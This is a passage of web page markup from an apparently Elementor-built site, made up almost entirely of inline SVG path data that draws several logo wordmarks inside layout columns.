39.6636C45.6627 39.6636 43.2889 34.4167 43.2889 27.9143V27.85C43.2889 27.3349 43.289 25.8542 43.354 25.307H57.9217C58.3119 18.9656 55.5804 14.3946 49.142 14.3946C43.5166 14.3946 38.7365 20.5107 38.7365 28.3972C38.6715 36.0584 42.7687 41.9169 49.142 41.9169ZM48.7843 15.4569C52.1336 15.4569 53.727 18.1608 53.2717 24.4056H43.3215C43.7117 17.8067 46.4106 15.4569 48.7843 15.4569ZM65.2705 41.8204C68.1646 41.8204 70.4733 39.8568 72.4568 37.2816H72.6519C72.8145 40.4684 73.66 41.8204 76.1963 41.7238C77.2043 41.6594 77.9197 41.4341 78.5375 40.9834V39.889C76.554 40.7903 76.619 38.7945 76.619 35.9296V22.5708C76.619 17.002 73.725 14.5555 68.5873 14.5555C63.8723 14.5555 60.1003 17.1629 60.1003 20.5107C60.1003 22.2167 60.9458 23.5687 62.5716 23.5687C64.23 23.5687 65.2055 22.2167 65.2055 20.5107C65.2055 19.4484 64.6527 18.4183 63.9373 17.517C64.7828 16.326 66.5062 15.6178 68.3271 15.6178C71.4163 15.6178 72.5869 17.9355 72.5869 22.4743V24.5344C71.839 25.2426 65.173 26.0795 62.279 28.7513C60.1979 30.3608 59.3849 33.451 59.3849 35.7687C59.2549 38.8589 61.1083 41.8204 65.2705 41.8204ZM67.6443 39.5671C64.8803 39.5671 63.7422 37.4747 63.7422 34.7064C63.7422 30.908 65.2055 27.5603 72.4243 25.661V35.8652C71.3838 37.6035 69.5953 39.5671 67.6443 39.5671ZM79.1228 41.4663H88.9755V40.7581C86.0815 40.6937 85.8539 40.404 85.8539 38.4404V4.38354L78.1148 4.64106V5.34924C81.7567 5.44581 81.7567 6.18617 81.7567 8.3107V38.4726C81.7567 40.4362 81.3665 40.7259 79.1228 40.7903V41.4663ZM93.5604 41.4663H108.031V40.7259C103.381 40.565 103.316 39.2774 103.316 36.6378V23.3756H117.33V36.5734C117.33 39.213 117.33 40.5328 112.681 40.6615V41.4019H127.086V40.6615C122.696 40.5006 122.045 39.1164 122.045 36.5734V10.3387C122.045 7.82786 122.761 6.37931 127.086 6.25055V5.54237H112.681V6.25055C117.265 6.4115 117.33 7.76348 117.33 10.3387V22.1524H103.316V10.3387C103.316 7.73129 103.316 6.37931 108.031 6.25055V5.54237H93.5604V6.25055C97.9503 6.4115 98.6006 8.14976 98.6006 10.5962V36.8309C98.6006 39.3739 97.8852 40.5328 93.5604 40.6937V41.4663ZM134.76 41.9169C140.483 41.9169 145.62 36.1228 145.62 28.0109C145.62 19.9634 140.678 14.3946 134.76 14.3946C129.004 14.3946 123.834 20.1888 123.834 28.2684C123.834 36.3481 128.744 41.9169 134.76 41.9169ZM134.955 40.8547C131.02 40.8547 128.549 37.6679 128.549 28.1075C128.549 18.5471 130.63 15.4569 134.5 15.4569C138.434 15.4569 140.905 18.6115 140.905 28.1075C140.938 37.6679 138.792 40.8547 134.955 40.8547ZM158.367 41.4663H168.285V40.7581C165.391 40.6937 165.163 40.404 165.163 38.4404V21.9914C166.691 18.7402 168.838 17.0985 170.821 17.0985C173.813 17.0985 174.463 19.545 174.463 24.1481V38.4726C174.463 40.4362 174.626 40.7259 172.089 40.7903V41.4985H181.682V40.7903C178.788 40.7259 178.56 40.4362 178.56 38.4726V22.4099C178.56 17.1951 176.349 14.6199 172.805 14.6199C169.716 14.6199 167.179 16.7766 165.033 20.6394C164.578 16.6479 162.464 14.6199 159.375 14.6199C156.026 14.6199 153.815 16.8732 151.604 21.3154V14.7487L144.482 15.0062V15.7144C147.311 15.7788 147.604 16.9054 147.604 18.6759V38.5048C147.604 40.4684 147.344 40.7581 144.482 40.8225V41.5307H154.042V40.8225C151.571 40.7581 151.701 40.4684 151.701 38.5048V22.8283C153.067 19.384 154.92 17.0664 157.359 17.0664C160.351 17.0664 161.001 19.5128 161.001 24.1159V38.4404C161.001 40.404 160.838 40.6937 158.335 40.7581V41.4985H158.367V41.4663ZM190.462 41.9169C195.404 41.9169 197.55 38.6658 199.404 35.0605L198.851 34.6098C196.77 37.7645 195.014 39.6636 191.827 39.6636C186.527 39.6636 184.836 34.4167 184.836 27.9143V27.85C184.836 27.3349 184.836 25.8542 184.901 25.307H199.241C199.631 18.9656 196.9 14.3946 190.462 14.3946C184.804 14.3946 180.251 20.5107 180.251 28.3972C180.251 36.0584 184.153 41.9169 190.462 41.9169ZM190.169 15.4569C193.518 15.4569 195.111 18.1608 194.656 24.4056H184.901C185.356 17.8067 187.633 15.4569 190.169 15.4569Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-592a8731" data-id="592a8731" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36b30a74 elementor-view-default elementor-widget elementor-widget-icon" data-id="36b30a74" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="227" height="49" viewBox="0 0 227 49" fill="none"><path d="M16.8127 24.2045H9.19025V5.92912H4.48547V43.9997H9.19025V26.8101H16.8127V43.9997H21.4445V5.92912H16.8127V24.2045ZM32.3129 16.1706C27.4988 16.1706 24.1434 20.5494 24.1434 30.3204C24.1434 40.3447 27.7541 44.6149 32.3129 44.6149C36.6895 44.6149 40.4095 40.5618 40.4095 30.3204C40.446 20.4408 36.9813 16.1706 32.3129 16.1706ZM32.3129 42.8779C30.0517 42.8779 29.0305 40.019 29.0305 30.4289C29.0305 20.477 30.1611 17.9076 32.2765 17.9076C34.5012 17.9076 35.5589 20.7665 35.5589 30.3566C35.5589 40.2723 34.4283 42.8779 32.3129 42.8779ZM110.325 24.2045C113.024 23.0102 115.431 20.2599 115.431 15.483C115.431 8.8966 112.075 5.92912 107.334 5.92912H99.4198V43.9997H107.079C112.549 43.9997 116.16 40.8875 116.16 33.3964C116.16 28.1129 113.644 25.3263 110.325 24.2045ZM104.125 8.17283H105.948C108.72 8.17283 110.507 9.40325 110.507 15.5915C110.507 21.5989 108.465 22.8293 105.766 22.8293H104.125V8.17283ZM105.985 41.6475H104.125V25.3625H105.693C109.048 25.3625 111.164 26.8462 111.164 33.505C111.2 40.2361 109.158 41.6475 105.985 41.6475ZM178.526 19.1742V16.7134H173.967V7.66619L169.517 8.53471V16.7134H167.329V19.1742H169.517V44.2892H173.967V19.1742H178.526ZM183.23 11.8641C184.434 11.8641 185.492 10.8146 185.492 9.62037C185.492 8.42614 184.471 7.37667 183.23 7.37667C181.99 7.37667 180.969 8.38996 180.969 9.62037C180.933 10.7784 181.99 11.8641 183.23 11.8641ZM185.419 16.7134L181.006 17.5457V32.8174H180.969V44.253H185.382L185.419 16.7134ZM200.299 7.66619H202.268C202.268 5.53105 200.518 3.61304 197.345 3.61304C192.932 3.61304 190.561 7.15954 190.561 12.6602V16.7134H187.972V19.1742H190.525V44.2892H194.938V19.1742H198.366V16.7134H194.792C194.719 15.1211 194.391 12.9497 194.391 10.887C194.391 8.10045 195.229 5.38629 197.746 5.38629C197.71 5.38629 199.898 5.38629 200.299 7.66619ZM218.826 6.18245V44.253H223.312V5.3501L218.826 6.18245ZM65.1005 42.9502C65.1005 42.9502 62.8757 42.9503 61.344 40.4894L59.9581 41.7198C61.1616 43.674 63.204 44.5788 65.5017 44.5788C69.8782 44.5788 72.8324 42.1179 72.8324 38.5714C72.8324 33.1069 66.7052 28.6195 64.2617 24.4216C63.6416 23.3359 63.2769 22.2141 63.2769 21.2008C63.2769 19.319 64.4805 17.98 66.6323 17.98C66.6323 17.98 69.0758 17.8714 70.6076 20.2961L71.9935 19.0657C70.79 17.1115 68.7476 16.2067 66.4499 16.2067H66.2311C61.4898 16.2067 59.2651 19.1018 59.2651 22.5398C59.2651 29.5242 68.4923 33.7945 68.4923 39.4761C68.4923 42.1179 66.9605 43.0226 65.2099 43.0226L65.1005 42.9502ZM89.062 28.6195C88.6973 19.9342 85.6337 16.1706 81.5125 16.1706C77.0266 16.1706 73.89 20.5494 73.89 30.3204V30.4289C73.89 40.3085 77.4277 44.5788 81.7313 44.5788C81.7313 44.5788 82.2055 44.6149 82.716 44.5788C85.0502 44.5064 87.0926 43.674 88.2597 41.7198L86.8738 40.4894C86.0714 41.5751 85.1596 41.9732 83.7008 42.0817C82.8255 42.1541 82.6431 42.0817 82.6431 42.0817C80.4913 42.0817 78.8136 40.0913 78.4489 33.3602L78.4125 32.4555L89.062 28.6195ZM81.476 17.8352C83.3361 17.8352 84.3573 20.1513 84.5396 27.751L78.4854 29.9585V28.5833C78.5948 20.0789 79.6525 17.8352 81.476 17.8352ZM132.827 28.6195C132.463 19.9342 129.399 16.1706 125.278 16.1706C120.792 16.1706 117.655 20.5494 117.655 30.3204V30.4289C117.655 40.3085 121.193 44.5788 125.497 44.5788C125.497 44.5788 125.971 44.6149 126.481 44.5788C128.816 44.5064 130.858 43.674 132.025 41.7198L130.639 40.4894C129.837 41.5751 128.925 41.9732 127.466 42.0817C126.591 42.1541 126.408 42.0817 126.408 42.0817C124.257 42.0817 122.579 40.0913 122.214 33.3602L122.178 32.4555C122.214 32.4917 132.827 28.6195 132.827 28.6195ZM125.241 17.8352C127.101 17.8352 128.123 20.1513 128.305 27.751L122.251 29.9585V28.5833C122.36 20.0789 123.418 17.8352 125.241 17.8352ZM52.8462 42.2989C53.3203 43.9274 54.5968 44.3978 55.8004 44.3978C56.931 44.3978 58.098 43.8912 58.5357 43.4207V41.6113C57.5145 42.1903 56.7121 41.9008 56.7121 40.7065V16.7496L52.2991 17.5819V40.5618C51.6426 41.7198 50.5485 42.3712 49.4179 42.3712C48.2144 42.3712 47.2661 41.7198 47.2661 39.5847V16.7858L42.8531 17.6543V39.259C42.8531 42.3712 44.4214 44.6873 47.9226 44.6873C49.6003 44.6873 51.6426 43.9635 52.8462 42.3712C52.7733 42.335 52.8462 42.2989 52.8462 42.2989ZM160.947 42.2989C161.421 43.9274 162.697 44.3978 163.901 44.3978C165.031 44.3978 166.198 43.8912 166.636 43.4207V41.6113C165.615 42.1903 164.813 41.9008 164.813 40.7065V16.7496L160.4 17.5819V40.5618C159.743 41.7198 158.649 42.3712 157.518 42.3712C156.315 42.3712 155.367 41.7198 155.367 39.5847V16.7858L150.954 17.6543V39.259C150.954 42.3712 152.522 44.6873 156.023 44.6873C157.701 44.6873 159.743 43.9635 160.947 42.3712C160.874 42.335 160.947 42.2989 160.947 42.2989ZM210.912 42.2989C211.386 43.9274 212.663 44.3978 213.866 44.3978C214.997 44.3978 216.164 43.8912 216.602 43.4207V41.6113C215.58 42.1903 214.778 41.9008 214.778 40.7065V16.7496L210.365 17.5819V40.5618C209.709 41.7198 208.614 42.3712 207.484 42.3712C206.28 42.3712 205.332 41.7198 205.332 39.5847V16.7858L200.919 17.6543V39.259C200.919 42.3712 202.487 44.6873 205.988 44.6873C207.666 44.6873 209.709 43.9635 210.912 42.3712V42.2989ZM147.853 40.6704L147.817 40.4894V23.9511C147.817 18.4866 145.702 16.1344 141.179 16.1344H140.632C138.298 16.1344 136.365 17.0029 135.162 18.9571L136.547 20.1875C136.547 20.1875 138.043 18.0162 140.122 18.0524C141.945 18.0886 143.404 18.7038 143.404 22.4312V26.7739C137.678 28.0767 133.52 30.7546 133.52 37.1962C133.52 42.7331 136.62 44.6149 139.246 44.6149C140.778 44.6149 142.675 43.9274 143.988 42.516C144.498 43.9997 145.738 44.3978 146.905 44.3978C148.072 44.3978 149.203 43.8912 149.641 43.4207V41.6113C148.692 42.1541 147.853 41.8646 147.853 40.6704ZM143.404 32.7812L143.368 38.8971V40.7789C142.966 41.5751 141.909 42.4436 140.742 42.4436C139.356 42.4436 138.043 41.2494 138.043 36.6896C138.043 31.5146 139.757 29.6328 143.44 28.4747L143.404 32.7812Z" fill="#EFEBE0"></path></svg>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-11e589f8" data-id="11e589f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31886b5c elementor-view-default elementor-widget elementor-widget-icon" data-id="31886b5c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg xmlns="http://www.w3.org/2000/svg" width="140" height="43" viewBox="0 0 140 43" fill="none"><path d="M132.56 28.8332C132.358 28.6317 132.042 28.5454 131.754 28.603C131.466 28.6893 131.236 28.9195 131.15 29.2072C131.063 29.495 131.15 29.8115 131.38 30.013C131.524 30.1856 131.754 30.2719 131.984 30.2719C132.214 30.2719 132.444 30.1856 132.588 30.013C132.905 29.6964 132.905 29.1497 132.56 28.8332ZM132.531 29.8979C132.387 30.0417 132.214 30.1568 132.013 30.1568C131.811 30.1568 131.61 30.0993 131.466 29.9554C131.322 29.8115 131.265 29.6389 131.265 29.4374C131.265 29.2648 131.322 29.0921 131.437 28.977C131.581 28.8044 131.783 28.7181 131.984 28.7181C132.185 28.7181 132.416 28.8044 132.531 28.977C132.761 29.236 132.761 29.6389 132.531 29.8979Z" fill="#EFEBE0"></path><path d="M26.6073 29.8404C26.6361 29.2649 26.4059 28.7181 25.9742 28.3153C25.5714 27.9124 24.9959 27.711 24.4204 27.7398C23.2693 27.7398 22.6075 28.4592 22.6075 29.121C22.5787 29.4375 22.6938 29.7541 22.8952 29.9555C23.0967 30.1857 23.4132 30.3008 23.7297 30.3008C23.9599 30.3296 24.2189 30.2433 24.3628 30.0706C24.5355 29.8979 24.6218 29.6677 24.593 29.4375C24.593 28.8332 23.9599 28.7757 23.8161 28.603C23.8161 28.4016 23.9024 28.1714 24.4779 28.1714C25.2548 28.1714 25.9167 28.4879 25.9167 29.7253C25.8591 30.6173 25.0822 31.308 24.1901 31.2792C23.7297 31.2792 22.5499 31.1929 22.032 31.1929C20.6507 31.1929 18.6364 31.7684 18.6364 33.8978C18.6364 34.5596 18.9242 35.2215 19.3846 35.6819C19.8738 36.1423 20.5068 36.4013 21.1687 36.4013C21.6291 36.4013 22.0607 36.2574 22.406 35.9409C22.7226 35.6243 22.924 35.1927 22.9528 34.7323C22.9528 33.7539 22.2046 33.5237 21.6579 33.5237C21.3989 33.5237 21.1399 33.61 20.9673 33.7827C20.7946 33.9553 20.7083 34.2143 20.7083 34.4733C20.7083 35.1927 21.3413 35.3366 21.8881 35.5668C21.6291 35.7682 21.2838 35.8833 20.9385 35.8833C20.0752 35.8833 19.3558 35.3654 19.3558 34.0992C19.3558 32.9482 20.3917 32.3151 21.514 32.3151C23.0103 32.3151 24.4779 33.1784 24.4779 35.538C24.4779 37.9552 22.4348 40.3436 18.7515 40.3436C14.6941 40.3436 12.3345 38.3293 12.3345 36.315C12.3057 35.538 12.7661 34.8186 13.4855 34.5309C14.1186 34.9913 14.8956 35.2503 15.6725 35.3078C15.9027 35.3366 16.1329 35.279 16.3056 35.1351C16.4782 34.9913 16.5646 34.7611 16.5646 34.5309C16.5646 34.0129 16.0754 33.6676 15.2696 33.6676C14.6941 33.6964 14.1474 33.8402 13.6294 34.0417C13.2553 33.6676 13.0827 33.1784 13.1402 32.6604C13.1402 31.0778 14.0898 30.0994 15.4135 30.0994C16.507 30.0994 17.1113 30.6173 17.7731 31.6821L18.0897 31.5094C17.7156 30.0418 16.507 29.0059 14.6366 29.0059C12.91 29.0059 11.6151 30.4735 11.6151 31.7684C11.5863 32.8043 12.1331 33.8115 13.0251 34.3294C11.9316 34.9337 10.8669 35.5956 10.8669 37.3221C10.8669 39.9407 13.6006 41.955 16.9962 41.955C22.9816 41.955 25.1685 38.0991 25.1685 35.6531C25.1685 33.61 24.3628 32.8906 23.2693 32.4014C25.37 32.3727 26.6073 31.4231 26.6073 29.8404Z" fill="#EFEBE0"></path><path d="M4.33466 22.6465C4.33466 26.3011 1.25564 25.0637 1.25564 26.1284C1.25564 26.5025 1.37075 26.6752 1.68728 26.6752C2.80954 26.5313 3.96057 26.5025 5.1116 26.5313C7.21224 26.5313 10.1474 26.6752 10.6366 26.6752C10.9819 26.6752 11.2696 26.5601 11.2696 26.3874C11.2696 25.2364 7.5 26.0421 7.5 23.5386V14.3879C7.5 14.0138 7.5 13.7548 7.98918 13.7548H22.6648C23.154 13.7548 22.9814 14.1001 22.9814 14.6756V23.5098C22.9814 25.8407 20.1901 25.3227 20.1901 26.2147C20.1901 26.7903 20.7944 26.7039 21.1397 26.7039C21.9167 26.7039 23.0102 26.5601 25.5424 26.5601C26.9812 26.5601 28.2186 26.7039 29.2833 26.7039C29.571 26.7039 29.7149 26.3586 29.7149 26.2723C29.7149 25.3515 26.0892 26.0133 26.0892 23.3372V3.79839C26.0892 1.26612 28.7653 1.87042 28.7653 1.20857C28.7653 0.978366 28.679 0.633057 27.6431 0.633057C26.8373 0.633057 26.2618 0.776936 24.7943 0.776936C24.0173 0.776936 21.9742 0.633057 20.6505 0.633057C20.0462 0.633057 19.9887 0.805708 19.9887 1.00714C19.9887 1.84164 22.9814 1.23735 22.9814 3.76962V11.3377C22.9814 11.4815 23.0677 12.4024 22.6648 12.4024H8.07551C7.47122 12.4024 7.47122 12.2585 7.47122 11.7405V3.79839C7.47122 1.03592 10.32 1.72653 10.32 1.00714C10.32 0.86326 10.2337 0.633057 9.54308 0.633057C8.30572 0.633057 7.06836 0.776936 5.85977 0.776936C4.39221 0.776936 2.95342 0.633057 1.48585 0.633057C1.16932 0.633057 0.852783 0.719381 0.852783 1.00714C0.852783 1.81286 4.27711 1.09347 4.33466 3.76962V22.6465Z" fill="#EFEBE0"></path><path d="M44.9663 0.287354C36.8227 0.287354 30.377 5.84109 30.377 13.4955C30.377 21.2649 35.6717 26.9338 44.2757 26.9338C53.1386 26.9338 59.2966 21.6102 59.2966 13.3228C59.3254 5.69721 53.0811 0.287354 44.9663 0.287354ZM45.9447 25.8403C38.0601 25.8403 33.2545 19.2506 33.2545 12.4307C33.2545 6.61803 37.0817 1.49594 43.7577 1.49594C51.4984 1.49594 56.3903 7.99927 56.3903 14.704C56.4191 21.5527 51.7574 25.8403 45.9447 25.8403Z" fill="#EFEBE0"></path><path d="M89.5113 5.03572C89.3675 0.661798 92.5328 2.2157 92.5328 1.06466C92.5328 0.834457 92.3602 0.633026 92.1587 0.633026C91.5257 0.633026 91.1516 0.776905 90.2595 0.776905C90.0581 0.776905 88.792 0.633026 88.3891 0.633026C87.8999 0.60425 87.5834 1.46752 87.3532 1.89916L77.8859 19.4812C77.2529 20.6898 76.85 21.4667 76.6486 21.4667C76.3608 21.4667 76.2169 21.1214 75.7853 20.3732L66.3181 1.66895C66.1166 1.29487 66.0303 0.633026 65.4836 0.633026C64.7642 0.633026 64.0448 0.776905 63.3254 0.776905C62.606 0.776905 61.8578 0.633026 61.1384 0.633026C60.7931 0.633026 60.4766 0.71935 60.4766 1.00711C60.4766 2.27324 64.2462 0.201389 64.2462 8.83413C64.2462 12.7476 63.757 16.6324 63.2966 22.6465C63.0088 26.4737 60.4766 24.9774 60.4766 26.2147C60.4766 26.4737 60.5917 26.6464 60.8507 26.6464C61.57 26.6464 62.2319 26.5025 64.3325 26.5025C65.5123 26.5025 67.3252 26.6464 67.8432 26.6464C68.3611 26.6464 68.8503 26.6176 68.8503 26.2723C68.8503 24.9486 65.0807 26.56 65.2821 21.6681L65.7713 8.7478C65.8001 8.37372 65.9152 8.20106 66.0591 8.20106C66.2893 8.22984 66.4619 8.37372 66.5483 8.57515L75.0083 25.0061C75.1234 25.2651 75.3824 26.0708 75.8141 26.0708C76.2169 26.0708 76.85 24.5745 77.0514 24.2292L85.2813 8.69025C85.6554 7.91331 86.0583 7.59677 86.3172 7.59677C86.5762 7.59677 86.7776 8.11474 86.7776 9.03556L87.1517 23.3371C87.1805 26.0708 84.677 25.2651 84.677 26.3586C84.677 26.5025 84.7633 26.7039 85.1087 26.7039C86.1158 26.7039 87.3819 26.56 88.6193 26.56C90.202 26.56 91.612 26.7039 92.3602 26.7039C92.7918 26.7039 93.3098 26.7039 93.3098 26.3298C93.3098 25.0349 90.3746 26.4162 90.1732 23.3084L89.5113 5.03572Z" fill="#EFEBE0"></path><path d="M102.806 4.48901C102.806 2.01429 102.719 2.15817 106.892 2.15817C108.618 2.15817 113.136 1.92797 114.287 3.1941C114.978 4.0286 114.287 5.8127 115.323 5.8127C115.582 5.8127 116.186 5.52494 116.186 1.43878C116.186 1.00714 116.1 0.633057 115.755 0.633057C114.402 0.633057 110.402 0.776936 109.539 0.776936C107.726 0.776936 105.453 0.633057 97.2519 0.633057C95.9858 0.633057 95.7268 0.776936 95.7268 1.06469C95.7268 1.49633 96.6764 1.58266 97.0217 1.64021C99.3526 1.92797 99.3526 3.71207 99.3526 5.35229V22.1286C99.3526 23.8551 99.2662 24.8911 98.144 25.3227C96.7627 25.927 96.3311 25.8407 96.2448 26.2723C96.2448 26.5601 96.5038 26.6464 96.9066 26.6464C98.6332 26.6464 100.475 26.5313 102.201 26.5025C105.511 26.4162 108.791 26.6464 112.1 26.6464C113.999 26.6464 114.316 26.7327 115.726 25.409C116.762 24.4594 117.884 23.1645 117.884 21.8408C117.884 21.7545 117.855 21.4092 117.539 21.4092C116.963 21.4092 117.309 25.2364 106.115 25.2076C102.46 25.2076 102.806 24.3155 102.806 22.1574V15.3663C102.806 14.8195 102.662 14.2152 103.583 14.2152H110C113.654 14.2152 112.158 17.4669 113.51 17.4669C113.654 17.4957 113.769 17.4381 113.856 17.3518C113.942 17.2655 113.999 17.1216 113.971 17.0065C113.971 15.9993 113.884 15.0785 113.884 14.1001C113.884 12.9491 113.971 11.683 113.971 10.3881C113.971 10.1003 113.827 9.69744 113.481 9.69744C112.446 9.69744 113.625 12.6326 109.108 12.6326H104.417C102.691 12.6326 102.777 12.6326 102.777 11.3664L102.806 4.48901Z" fill="#EFEBE0"></path><path d="M121.165 24.9197C121.337 25.5815 124.934 26.9627 127.869 26.9627C136.905 26.9627 139.236 22.3298 139.236 19.222C139.236 9.06419 123.093 13.1216 123.093 6.1866C123.093 2.79106 126.431 1.40982 129.567 1.40982C133.049 1.40982 135.955 3.02126 137.164 6.1866C137.279 6.53191 137.538 7.28009 137.999 7.28009C138.459 7.28009 138.488 7.0211 138.43 6.73335L137.826 1.69758C137.797 1.32349 137.596 1.17961 137.337 1.17961C136.963 1.17961 136.848 1.5537 136.502 1.5537C135.955 1.58248 134.632 0.258789 129.826 0.258789C125.28 0.258789 121.021 2.5033 121.021 7.16498C121.021 16.7761 137.164 12.805 137.164 19.9127C137.164 23.7686 133.481 25.7254 129.682 25.7254C124.186 25.7254 121.798 21.8982 121.337 20.2004C121.136 19.4235 121.136 18.9918 120.56 18.9918C120.186 18.9918 119.956 19.3659 120.129 20.1429L121.165 24.9197Z" fill="#EFEBE0"></path><path d="M39.6427 34.6456C39.4413 34.6456 39.1535 34.6169 39.1535 34.8759C39.1535 35.365 41.024 34.9622 41.024 35.883V38.8757C41.024 40.5447 38.5205 41.408 36.5637 41.408C32.42 41.408 30.233 38.1275 30.233 34.6744C30.233 31.4515 32.161 28.4876 36.017 28.4876C41.0815 28.4876 42.0311 32.2573 42.5779 32.2573C42.7793 32.2573 42.8081 32.0558 42.8081 31.9119L42.6066 29.3509C42.5779 29.207 42.6642 28.8905 42.3764 28.8905C42.1462 28.8905 42.0599 29.2358 41.8297 29.2358C41.2254 29.2358 40.1607 27.9121 36.4486 27.9121C31.902 27.9121 28.4202 30.8185 28.4202 35.0197C28.4202 39.3361 31.3553 42.0123 36.1033 42.0123C39.9305 42.0123 40.506 40.6886 42.693 40.0555V36.0844C42.693 34.7895 43.7864 35.2212 43.7864 34.8183C43.7864 34.5593 43.3836 34.6456 43.2109 34.6456H39.6427Z" fill="#EFEBE0"></path><path d="M58.2895 40.7748C57.8579 40.0842 57.5126 39.3648 57.2248 38.5878L52.8509 28.7465C52.7934 28.6026 52.6495 28.0271 52.4193 28.0271C52.1891 28.0271 52.074 28.3436 50.8366 30.732L45.8008 40.487C45.2541 41.5805 44.2469 41.264 44.2469 41.6381C44.2469 41.6956 44.2469 41.7532 44.3045 41.7819C44.3333 41.8107 44.3908 41.8395 44.4484 41.8395C44.9951 41.8395 45.5706 41.7532 46.1462 41.7532C46.7217 41.7532 47.326 41.8395 47.9303 41.8395C48.218 41.8395 48.5058 41.897 48.5058 41.5517C48.5058 41.0625 47.0094 41.6381 47.0094 40.2856C47.0094 40.0554 47.067 39.8252 47.1533 39.6238L48.5058 36.9476C48.7072 36.5735 49.1101 36.5735 49.4841 36.5735H54.1171C54.6926 36.5735 54.8364 36.8613 55.0379 37.2929L55.6997 38.8468C55.9012 39.3648 56.3616 40.2568 56.3616 40.6597C56.3616 41.3791 55.0954 41.2064 55.0954 41.6668C55.0954 41.8683 55.4407 41.8683 55.5558 41.8683C56.1314 41.8683 56.6781 41.7819 57.2536 41.7819C58.1169 41.7819 58.9802 41.8683 59.8434 41.8683C59.9873 41.8683 60.1312 41.8683 60.1312 41.6956C60.16 41.2352 58.9226 41.6668 58.2895 40.7748ZM53.8005 35.7678H49.628C49.3403 35.7678 49.1964 35.6815 49.3403 35.4225L51.7287 30.7896C51.8438 30.5594 51.9589 30.5594 52.074 30.7896L54.1458 35.3937C54.2322 35.5951 54.2609 35.739 53.8005 35.7678Z" fill="#EFEBE0"></path><path d="M72.4761 39.7969L68.9654 34.9626C70.4618 34.4159 71.6128 33.1497 71.6128 31.6534C71.6128 27.9701 66.9799 28.3442 66.6346 28.3442C65.5411 28.3442 64.3325 28.4305 63.1239 28.4305C62.6635 28.4305 62.2319 28.4017 61.7715 28.3442C61.5125 28.3442 61.3398 28.4593 61.3398 28.5744C61.3398 29.2362 63.1527 28.4305 63.1527 30.2721V40.0271C63.1527 41.4947 61.5988 41.2069 61.5988 41.6961C61.5988 41.7537 61.6276 41.8112 61.6564 41.84C61.6852 41.8688 61.7427 41.8976 61.8003 41.8976C62.606 41.8976 63.4117 41.8112 64.1886 41.8112C65.944 41.8112 66.4332 41.8976 66.6058 41.8976C66.8073 41.8976 66.9511 41.9263 66.9511 41.7537C66.9511 41.0918 64.7642 41.6961 64.7642 40.0559V36.0273C64.7642 35.8259 64.6491 35.4806 65.3109 35.4806C67.6705 35.4806 67.354 35.423 68.1022 36.4877L70.433 39.8257C71.2387 40.9192 72.0444 41.8976 73.5983 41.8976C73.7998 41.8976 74.9796 41.8976 74.9796 41.6674C75.0371 41.207 74.0012 41.8976 72.4761 39.7969ZM67.1238 34.8187C66.1454 34.8187 64.8217 34.905 64.8217 34.5597V29.6678C64.8217 28.9197 65.2534 28.9485 66.0303 28.9485C68.1022 28.9485 70.0589 29.7254 70.0589 32.0562C70.0301 34.4159 68.0158 34.8187 67.1238 34.8187Z" fill="#EFEBE0"></path><path d="M82.9791 28.344C81.1662 28.344 79.8138 28.4303 78.4038 28.4303C77.7707 28.4303 77.1664 28.344 76.5046 28.344C76.3895 28.344 76.2168 28.4015 76.2168 28.5454C76.2168 29.0634 77.9433 28.4591 77.9433 30.4159V39.9406C77.9433 41.7535 76.447 41.2931 76.447 41.7247C76.447 41.8398 76.5046 41.9262 76.6484 41.9262C76.7923 41.9262 78.8066 41.8398 79.008 41.8398C80.0727 41.8398 81.1662 41.9262 82.2309 41.9262C88.0724 41.9262 90.3457 38.8759 90.3457 34.4732C90.3745 30.905 86.72 28.344 82.9791 28.344ZM82.9791 41.3794C82.0295 41.3794 80.4468 41.1492 79.7274 40.5162C79.526 40.3435 79.6123 39.4227 79.6123 39.1061V30.013C79.6123 29.1209 79.6987 28.8044 81.713 28.8044C85.7128 28.8044 88.8206 31.2216 88.8206 35.4804C88.8206 39.9119 85.9718 41.3794 82.9791 41.3794Z" fill="#EFEBE0"></path><path d="M95.2949 30.3583C95.2949 29.0634 95.2661 29.1497 97.2805 29.1497C98.115 29.1497 100.302 29.0346 100.849 29.6965C101.194 30.1281 100.849 31.0489 101.367 31.0489C101.482 31.0489 101.798 30.905 101.798 28.7756C101.798 28.5454 101.769 28.344 101.597 28.344C100.935 28.344 99.007 28.4303 98.5754 28.4303C97.6833 28.4303 96.5898 28.344 92.6188 28.344C92.0145 28.344 91.8706 28.4303 91.8706 28.5742C91.8706 28.8044 92.331 28.8332 92.5037 28.8907C93.6259 29.0346 93.6259 29.9554 93.6259 30.8187V39.5378C93.6259 40.4298 93.5972 40.9766 93.0216 41.2068C92.3598 41.5233 92.1296 41.4658 92.1008 41.696C92.1008 41.8398 92.2159 41.8974 92.4173 41.8974C93.2518 41.8974 94.1439 41.8399 94.9784 41.8111C96.5898 41.7823 98.1725 41.8974 99.784 41.8974C100.705 41.8974 100.906 41.9262 101.568 41.2356C102.086 40.7464 102.633 40.0845 102.633 39.3651C102.633 39.3364 102.604 39.1349 102.46 39.1349C102.172 39.1349 101.741 41.0917 96.8776 41.0917C95.1223 41.0917 95.2661 40.6313 95.2661 39.509V35.9984C95.2661 35.7106 95.2086 35.3941 95.6402 35.3941H98.748C100.503 35.3941 99.8127 37.0918 100.446 37.0918C100.59 37.0918 100.676 37.0055 100.676 36.8329C100.676 36.3149 100.618 35.8257 100.618 35.3365C100.618 34.7322 100.676 34.0704 100.676 33.4085C100.676 33.2647 100.618 33.0345 100.446 33.0345C99.9278 33.0345 100.503 34.5883 98.3164 34.5883H96.0431C95.2086 34.5883 95.2374 34.5883 95.2374 33.9265L95.2949 30.3583Z" fill="#EFEBE0"></path><path d="M106.489 39.1636C106.489 41.8398 104.647 41.0053 104.647 41.6671C104.647 41.7535 104.676 41.8686 104.935 41.8686C105.079 41.8686 106.172 41.7822 106.92 41.7822C107.956 41.7822 108.532 